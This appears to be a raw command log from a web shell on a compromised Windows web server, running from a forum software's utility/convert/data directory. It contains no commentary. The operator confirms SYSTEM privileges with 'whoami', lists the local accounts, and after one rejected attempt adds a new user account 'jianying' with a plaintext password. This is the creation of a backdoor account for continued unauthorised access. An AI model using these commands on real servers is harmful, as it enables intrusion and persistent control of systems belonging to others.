 E:\wwwroot\index\bbs\utility\convert\data\> whoami
nt authority\system
E:\wwwroot\index\bbs\utility\convert\data\> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest MeKai
命令运行完毕，但发生一个或多个错误。
E:\wwwroot\index\bbs\utility\convert\data\> whoami
nt authority\system
E:\wwwroot\index\bbs\utility\convert\data\> net user jianying zx /add
密码不满足密码策略的要求。检查最小密码长度、密码复杂性和密码历史的要求。
请键入 NET HELPMSG 2245 以获得更多的帮助。
E:\wwwroot\index\bbs\utility\convert\data\> net user jianying DSADSsds1.0 /add
命令成功完成。
E:\wwwroot\index\bbs\utility\convert\data\>